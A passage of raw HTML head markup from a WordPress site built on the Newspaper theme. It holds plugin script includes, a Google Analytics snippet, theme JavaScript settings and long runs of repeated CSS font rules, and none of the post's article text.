<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"c11915a837","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/posts/12870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://focus.aw/?p=12870' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2019%2F11%2F03%2Fproyecto-adorno-di-pasco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2019%2F11%2F03%2Fproyecto-adorno-di-pasco%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="04428b92df";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter 